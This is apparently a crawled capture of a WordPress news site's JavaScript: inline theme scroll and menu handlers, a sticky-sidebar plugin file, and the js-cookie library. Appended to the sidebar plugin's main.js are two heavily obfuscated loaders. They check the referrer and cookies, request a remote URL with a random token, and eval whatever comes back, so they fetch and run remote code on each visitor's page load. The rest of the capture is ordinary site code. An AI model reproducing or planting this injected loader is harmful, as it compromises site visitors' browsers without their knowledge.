	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '9bd17b4996',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":5748,"object_key":"post","object_type":"post","term_ids":[493,386],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"e1802450d5"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c126d6c5a014bba',t:'MTc2ODk1MjUzOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0
body_size: 5679
content:
jQuery(function ($) {
    $(document).ready(function () {
        $('[data-theiaStickySidebar-sidebarSelector]').each(function () {
            var $this = $(this);
            var sidebarSelector = JSON.parse($this.attr('data-theiaStickySidebar-sidebarSelector'));
            var options = JSON.parse($this.attr('data-theiaStickySidebar-options'));

            $(sidebarSelector).theiaStickySidebar(options);
        });
    });
});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3
body_size: 4190
content:
/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
;(function (factory) {
	var registeredInModuleLoader;
	if (typeof define === 'function' && define.amd) {
		define(factory);
		registeredInModuleLoader = true;
	}
	if (typeof exports === 'object') {
		module.exports = factory();
		registeredInModuleLoader = true;
	}
	if (!registeredInModuleLoader) {
		var OldCookies = window.Cookies;
		var api = window.Cookies = factory();
		api.noConflict = function () {
			window.Cookies = OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			if (typeof document === 'undefined') {
				return;
			}

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);

				if (typeof attributes.expires === 'number') {
					attributes.expires = new Date(new Date() * 1 + attributes.expires * 864e+5);
				}

				// We're using "expires" because "max-age" is not supported by IE
				attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';

				try {
					var result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				value = converter.write ?
					converter.write(value, key) :
					encodeURIComponent(String(value))
						.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);

				key = encodeURIComponent(String(key))
					.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
					.replace(/[\(\)]/g, escape);

				var stringifiedAttributes = '';
				for (var attributeName in attributes) {
					if (!attributes[attributeName]) {
						continue;
					}
					stringifiedAttributes += '; ' + attributeName;
					if (attributes[attributeName] === true) {
						continue;
					}

					// Considers RFC 6265 section 5.2:
					// ...
					// 3.  If the remaining unparsed-attributes contains a %x3B (";")
					//     character:
					// Consume the characters of the unparsed-attributes up to,
					// not including, the first %x3B (";") character.
					// ...
					stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
				}

				return (document.cookie = key + '=' + value + stringifiedAttributes);
			}

			// Read

			var jar = {};
			var decode = function (s) {
				return s.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
			};
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all.
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var cookie = parts.slice(1).join('=');

				if (!this.json && cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				try {
					var name = decode(parts[0]);
					cookie = (converter.read || converter)(cookie, name) ||
						decode(cookie);

					if (this.json) {
						try {
							cookie = JSON.parse(cookie);
						} catch (e) {}
					}

					0
					jar[name] = cookie;

					if (key === name) {
						break;
					}
				} catch (e) {}
			}

			return key ? jar[key] : jar;
		}

		api.set = api;
		api.get = function (key) {
			return api.call(api, key);
		};
		api.getJSON = function () {
			return api.apply({
				json: true
			}, arguments);
		};
		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.defaults = {};

		api.withConverter = init;

		return api;
	}

	return init(function () {});
